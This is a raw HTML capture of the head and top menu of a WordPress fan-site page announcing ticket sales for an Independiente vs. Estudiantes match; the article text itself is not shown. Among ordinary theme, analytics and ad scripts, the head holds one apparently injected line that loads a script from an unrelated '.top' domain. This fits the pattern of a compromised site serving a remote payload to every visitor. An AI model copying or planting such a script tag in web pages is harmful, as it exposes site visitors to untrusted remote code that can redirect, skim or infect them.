

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/
body_size: 24761
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Venta de entradas para Independiente vs. Estudiantes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Independiente anunció los días y horarios de la venta de entradas para el encuentro frente a Estudiantes por la Liga Profesional." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Venta de entradas para Independiente vs. Estudiantes" />
	<meta property="og:description" content="Independiente anunció los días y horarios de la venta de entradas para el encuentro frente a Estudiantes por la fecha 10 de la Liga Profesional." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2023-04-05T02:22:23+00:00" />
	<meta property="article:modified_time" content="2023-04-05T07:34:54+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente.jpg" />
	<meta property="og:image:width" content="1888" />
	<meta property="og:image:height" content="1259" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Valentin Zanazzi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Venta de entradas para Independiente vs. Estudiantes" />
	<meta name="twitter:description" content="Independiente anunció los días y horarios de la venta de entradas para el encuentro frente a Estudiantes por la fecha 10 de la Liga Profesional." />
	<meta name="twitter:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente.jpg" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Valentin Zanazzi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/","url":"https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/","name":"Venta de entradas para Independiente vs. Estudiantes","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente.jpg","datePublished":"2023-04-05T02:22:23+00:00","dateModified":"2023-04-05T07:34:54+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/44b42d3cf1b18abf24048ba1ac393651"},"description":"Independiente anunció los días y horarios de la venta de entradas para el encuentro frente a Estudiantes por la Liga Profesional.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente.jpg","width":1888,"height":1259,"caption":"Hinchada Independiente"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Venta de entradas vs. Estudiantes"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/44b42d3cf1b18abf24048ba1ac393651","name":"Valentin Zanazzi","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/valentin-zanazzi_avatar-96x96.jpeg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/valentin-zanazzi_avatar-96x96.jpeg","caption":"Valentin Zanazzi"},"description":"Estudiante de Periodismo Deportivo. Cubro al Club Atlético Independiente en @locoxelrojoweb.","url":"https://www.locoxelrojo.com/independiente/author/valentin-zanazzi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Venta de entradas vs. Estudiantes RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/111929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=111929' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F04%2F04%2Fventa-de-entradas-vs-estudiantes-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F04%2F04%2Fventa-de-entradas-vs-estudiantes-6%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=1283BAF4C458F90549DC9A9591BCFD4B');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"ebb392470c","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/venta-de-entradas/",
                                "name": "Venta de Entradas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/",
                                "name": "Venta de entradas vs. Estudiantes"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-111929 single-format-standard venta-de-entradas-vs-estudiantes-6 global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
